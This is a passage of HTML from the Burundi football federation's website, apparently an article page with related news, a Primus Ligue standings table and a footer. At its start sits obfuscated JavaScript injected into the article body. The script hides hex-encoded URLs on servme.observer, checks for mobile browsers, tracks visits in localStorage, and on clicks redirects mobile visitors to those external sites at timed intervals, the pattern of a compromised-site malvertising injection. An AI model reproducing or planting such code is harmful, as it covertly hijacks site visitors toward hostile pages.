_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/&title=Informations requises pour l’obtention d’une licence informatisée" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Informations requises pour l’obtention d’une licence informatisée+https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									<div class="single-post-relate">
						<h4>Related News</h4>
						<div class="row">
														<div class="col-lg-4 col-md-4 col-sm-4 post-10218 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-primus-ligue-2023-2024" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/"><img width="320" height="160" src="https://ffb.bi/wp-content/uploads/2023/10/VITALO-320x160.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/">Vital’o FC s’offre Tigre Noir à la huitième journée et garde la tête du classement provisoire</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-5699 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-league-a" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/"><img width="240" height="160" src="https://ffb.bi/wp-content/uploads/2019/02/MG_9076.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy" srcset="https://ffb.bi/wp-content/uploads/2019/02/MG_9076.jpg 1368w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-300x200.jpg 300w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-768x512.jpg 768w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-1024x683.jpg 1024w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-310x207.jpg 310w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-60x40.jpg 60w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-600x400.jpg 600w" sizes="(max-width: 240px) 100vw, 240px"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/">Vital’O FC en course pour la deuxième place du classement final Primus Ligue 2018-2019</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-10423 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/"><img width="320" height="160" src="https://ffb.bi/wp-content/uploads/2023/10/VITALO-320x160.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/">Vital ‘O à quelques pas d’un nouveau sacre en Primus Ligue 2023-2024</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
													</div>
					</div>
										
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


				</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

